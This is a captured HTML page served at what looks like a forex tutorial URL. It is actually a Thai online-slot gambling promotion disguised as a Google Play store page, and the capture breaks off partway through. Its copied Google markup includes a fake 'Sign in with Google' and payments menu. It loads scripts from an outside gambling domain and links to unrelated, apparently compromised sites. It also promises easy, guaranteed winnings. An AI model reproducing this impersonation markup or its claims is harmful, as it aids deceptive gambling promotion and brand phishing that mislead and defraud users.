

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/mastering-fibonacci-a-traders-essential-toolkit/
body_size: 62330
content:
    <html class="translated-ltr" dir="ltr" lang="th-th">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="origin" name="referrer"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="yes" name="mobile-web-app-capable"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="sBw2N8uateIzRr93vmFze5MF_35vMk5F1wG04L5JcJE" name="google-site-verification"/>
<meta content="PJKdyVFC5jlu_l8Wo_hirJkhs1cmitmn44fgpOc3zFc" name="google-site-verification"/>
<link href="https://googleplay.com/opensearch.xml" rel="search" title="Google Play" type="application/opensearchdescription+xml"/>
<link href="https://aagame.fun/aa_files/index2.css" rel="stylesheet"/>
<link href="https://aagame.fun/aa_files/index1.css" rel="stylesheet"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="shortcut icon" type="image/png"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="icon" type="image/png"/>
<title id="main-title">ศูนย์รวมเกมสล็อตออนไลน์-No.1 ศูนย์รวมเกมสล็อตออนไลน์ Play'n GO/PP หลังบ้านตรง ศูนย์รวมเกมสล็อตออนไลน์มาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร</title>
<meta content="en_TH" property="og:locale"/>
<meta content="website" property="og:type"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" property="og:title"/>
<meta content="เว็บสล็อต EASY AND FUN, START SOON" property="og:description"/>
<meta content="/" property="og:url"/>
<meta content="เว็บสล็อต" property="og:site_name"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" property="og:image"/>
<meta content="128" property="og:image:width"/>
<meta content="128" property="og:image:height"/>
<meta content="image/png" property="og:image:type"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="@GooglePlay" name="twitter:site"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" name="twitter:title"/>
<meta content="เว็บสล็อต" name="twitter:description"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" name="twitter:image"/>
<meta content="/" name="twitter:url"/>
<meta content="เว็บสล็อต,1 pg slot ทางเข้า การสมัครและเติมเงินก่อนเข้าเล่นจะช่วยปลดล็อกโบนัสและสิทธิพิเศษจำนวนมาก, เพราะระบบเกมทันสมัยช่วยให้ผู้เล่นควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, จึงเหมาะสำหผู้เล่นที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมคลังเกมสล็อตจากหลากหลายค่ายชั้นนำให้เลือกเล่นไม่จำกัด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน." name="description"/>
<meta content="777 ,777 ,สล็อต66,777 " name="keywords"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet" type="text/css"/>
<script async="" src="https://aagame.fun/aa_files/fbevents.js"></script>
<script> var downUrl = "http://donanim.pau.edu.tr"; var invite_code = ""; var oneLink = "https://www.ehssasdigitech.com"; </script>
<script src="https://aagame.fun/aa_files/af_smart_2.js"></script>
<script src="https://aagame.fun/aa_files/index.js"></script>
    <link rel="canonical" href="https://4xpip.com/" />
    <meta property="og:url" content="https://4xpip.com/" />
</head>
<body class="tQj5Y ghyPEc IqBfM ecJEib EWZcud" data-has-footer="true" data-has-header="true" id="yDmH0d" jsaction="rcuQ6b:npT2md; click:FAbpgf; auxclick:FAbpgf" jscontroller="pjICDe">
<div aria-hidden="true" class="VUoKZ">
<div class="TRHLAc"></div>
</div>
<c-wiz autoupdate="" c-wiz="" data-node-index="0;0" data-p="%.@.1,1,false,0,false]" id="kO001e" jsdata="deferred-i1" jsmodel="hc6Ubd" jsrenderer="dfkSTe" jsshadow="" view="">
<header class="S3WLMd" jsaction="rcuQ6b:npT2md;KwkHzf:IPLOJd;tGMTLb:T1PkR;" jscontroller="ArluEf" role="banner">
<nav class="oPjgQb">
<a aria-label="Google Play logo" class="f0UV3d">
<svg aria-hidden="true" class="kOqhQd" viewbox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
<path d="M0,0h40v40H0V0z" fill="none"></path>
<g>
<path d="M19.7,19.2L4.3,35.3c0,0,0,0,0,0c0.5,1.7,2.1,3,4,3c0.8,0,1.5-0.2,2.1-0.6l0,0l17.4-9.9L19.7,19.2z" fill="#EA4335"></path>
<path d="M35.3,16.4L35.3,16.4l-7.5-4.3l-8.4,7.4l8.5,8.3l7.5-4.2c1.3-0.7,2.2-2.1,2.2-3.6C37.5,18.5,36.6,17.1,35.3,16.4z" fill="#FBBC04"></path>
<path d="M4.3,4.7C4.2,5,4.2,5.4,4.2,5.8v28.5c0,0.4,0,0.7,0.1,1.1l16-15.7L4.3,4.7z" fill="#4285F4"></path>
<path d="M19.8,20l8-7.9L10.5,2.3C9.9,1.9,9.1,1.7,8.3,1.7c-1.9,0-3.6,1.3-4,3c0,0,0,0,0,0L19.8,20z" fill="#34A853"></path>
</g>
</svg>
<span aria-hidden="true">Google Play</span>
</a>
<c-wiz autoupdate="" c-wiz="" data-node-index="4;0" data-p="%.@.1]" jsdata="deferred-i2" jsmodel="hc6Ubd" jsrenderer="I8lFqf" jsshadow="">
<div aria-label="Principal" class="P8HBFd" jsaction="JIbuQc:fAsfBd;" jscontroller="vNKqzc" role="navigation">
<div jsaction="lN8i5b:MhjYq;" jscontroller="fI4Vwc" jsname="DtB9Me" jsshadow="">
<div class="VfPpkd-AznF2e-ZMv3u ucf8re" data-use-automatic-activation="false" jsaction="keydown:I481le;ndQSrb:ts7vde;" jscontroller="sJhETb" jsshadow="" role="tablist">
<div class="VfPpkd-AznF2e-vzJc7b" jsaction="wheel:PNXF5; touchstart:PNXF5; pointerdown:PNXF5; mousedown:PNXF5; keydown:PNXF5;" jscontroller="JWUKXe" jsname="mAKh3e" jsshadow="">
<div class="VfPpkd-AznF2e-LUERP-vJ7A6b" jsaction="c0v8t:Y3U6Wb;" jsname="vJ7A6b">
<span class="VfPpkd-AznF2e-LUERP-bN97Pc" jsaction="transitionend:e204de" jsname="bN97Pc" jsslot="">
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd cvzg3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="11" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">777</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="true" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-auswjd VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd q2wkXd" data-disable-idom="true" data-skip-focus-on-activate="false" id="1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="0">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://www.ehssasdigitech.com">ศูนย์รวมเกมสล็อตออนไลน์</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge VfPpkd-AznF2e-uDEFge-OWXEXe-auswjd rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ROhV3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="9" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://projehisar.pau.edu.tr">super slot wallet</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd AthEce" data-disable-idom="true" data-skip-focus-on-activate="false" id="5" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://backoffice.polarkraft.no">666สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd dUghbc" data-disable-idom="true" data-skip-focus-on-activate="false" id="13" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://flooringcart.com">pgxslot</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ZcNJTb" data-disable-idom="true" data-skip-focus-on-activate="false" id="none" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">เฮง168สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
</span>
</div>
</div>
</div>
<div aria-labelledby="11" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="1" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="9" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="5" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="13" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="unknown" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
</div>
</div>
<c-data id="i2" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
<div class="oc9n0c">
<div jsaction="JIbuQc:bWGA9c;">
<button aria-label="To look for" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<div jsaction="rcuQ6b:ewIngf;JIbuQc:L1KARc" jscontroller="IcVnM">
<button aria-label="Help Center" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<c-wiz c-wiz="" data-node-index="1;0" data-p="%.@.]" jsaction="FzgWvd:fmKhsb" jscontroller="IJGqxf" jsdata="deferred-i3" jsmodel="hc6Ubd" jsrenderer="yNB6me" jsshadow="">
<div>
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsshadow="">
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf ydGPV" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-1" data-should-flip-corner-horizontally="true" data-stay-in-viewport="false" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Menu to count" class="VfPpkd-StrnGf-rymPhb DMZ54e Ll1HQd" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-add-continue-url-param="true" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg height="24px" viewbox="0 0 24 24" width="24px" xmlns="http://www.w3.org/2000/svg">
<path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"></path>
<path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"></path>
<path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"></path>
<path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"></path>
<path d="M1 1h22v22H1z" fill="none"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Sign in with Google</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:162; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">play_apps</i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Library and Tools</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:163; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Payment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Payments and Subscriptions</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-href="/store/myplayactivity" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:164; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Review</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">My Activity on Google Play</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:165; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">redeem</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">offer</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:4184; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl JyVPdd" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg fill="none" height="18" viewbox="0 0 12 18" width="12" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M8.88699 15.6667H9.33366C9.79283 15.6667 10.167 15.2933 10.167 14.8333V3.16666C10.167 2.7075 9.79283 2.33333 9.33366 2.33333H8.88699C8.68366 3.745 7.46616 4.83333 6.00033 4.83333C4.53283 4.83333 3.31533 3.745 3.11283 2.33333H2.66699C2.20699 2.33333 1.83366 2.7075 1.83366 3.16666V14.8333C1.83366 15.2933 2.20699 15.6667 2.66699 15.6667H3.11283C3.31616 14.255 4.53366 13.1667 6.00033 13.1667C7.46699 13.1667 8.68449 14.255 8.88699 15.6667M8.08449 17.3333C7.62366 17.3333 7.25116 16.9608 7.25116 16.5V16.0833C7.25033 15.3942 6.68949 14.8333 6.00033 14.8333C5.31033 14.8333 4.75033 15.3942 4.75033 16.0833L4.74949 16.5008C4.74949 16.9608 4.37616 17.3333 3.91616 17.3333H2.66699C1.28783 17.3333 0.166992 16.2117 0.166992 14.8333V3.16666C0.166992 1.78833 1.28783 0.666664 2.66699 0.666664H3.91616C4.37616 0.666664 4.74949 1.04 4.74949 1.5V1.91666C4.75033 2.60583 5.31033 3.16666 6.00033 3.16666C6.68949 3.16666 7.25033 2.60583 7.25033 1.91666L7.25116 1.49833C7.25199 1.03833 7.62449 0.666664 8.08449 0.666664H9.33366C10.712 0.666664 11.8337 1.78833 11.8337 3.16666V14.8333C11.8337 16.2117 10.712 17.3333 9.33366 17.3333H8.08449Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Play Pass</span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Adjustment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Arrangement</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<div class="pib0Be">
<a class="Afmgcd" href="https://policies.google.com/privacy" target="_blank"><font style="vertical-align: inherit;">Personal Policy</font></a>
<span class="j55CI"><font style="vertical-align: inherit;">•</font></span>
<a class="Afmgcd" href="https://myaccount.google.com/termsofservice" target="_blank"><font style="vertical-align: inherit;">Terms of Service</font></a>
</div>
</ul>
</div>
</div>
</div>
</div>
<c-data id="i3" jsdata=" EkPGVc;_;3"></c-data>
</c-wiz>
</div>
</nav>
<c-wiz autoupdate="" c-wiz="" data-node-index="2;0" data-p="%.@.1,false]" jsdata="deferred-i4" jsmodel="hc6Ubd" jsrenderer="qqarmf" jsshadow="">
<div class="P7NFWb">
<nav class="yyaGpb">
<a class="uEz1ib Y4jiDf" id="film1button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 21 16" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M19.3 8.4C19.2169 7.65213 19.0648 6.90427 18.9009 6.09902C18.8676 5.93522 18.8338 5.76904 18.8 5.6L18.8 5.59986C18.7 5.1 18.7 5.09996 18.6 4.7L18.5 4.4C18.2 1.8 16 0 13.3 0H6.7C4.1 0 1.8 1.8 1.4 4.4C1.4 4.43174 1.4 4.4534 1.3968 4.47458C1.38993 4.52014 1.36826 4.56347 1.3 4.7C1.3 5.1 1.3 5.1 1.2 5.6C1.1 6.05 1.025 6.525 0.95 7C0.875 7.475 0.8 7.95 0.7 8.4C0.1 11.9 0 12.5 0 12.7C0 14.2 1.2 15.5 2.8 15.5C3.6 15.5 4.3 15.2 4.8 14.7L7.7 11.9H12.4L15.3 14.8C15.8 15.3 16.5 15.6 17.3 15.6C18.8 15.6 20.1 14.4 20.1 12.8C20.0055 12.5165 19.911 11.9651 19.3946 8.95177L19.3 8.4ZM13 5C13.4971 5 13.9 4.59706 13.9 4.1C13.9 3.60294 13.4971 3.2 13 3.2C12.5029 3.2 12.1 3.60294 12.1 4.1C12.1 4.59706 12.5029 5 13 5ZM15.8 6C15.8 6.49706 15.3971 6.9 14.9 6.9C14.4029 6.9 14 6.49706 14 6C14 5.50294 14.4029 5.1 14.9 5.1C15.3971 5.1 15.8 5.50294 15.8 6ZM10.5 5.4C10.2 5.7 10.2 6.3 10.5 6.6C10.8 6.9 11.4 6.9 11.7 6.6C12 6.3 12 5.7 11.7 5.4C11.4 5.1 10.9 5.1 10.5 5.4ZM13 8.8C13.4971 8.8 13.9 8.39706 13.9 7.9C13.9 7.40294 13.4971 7 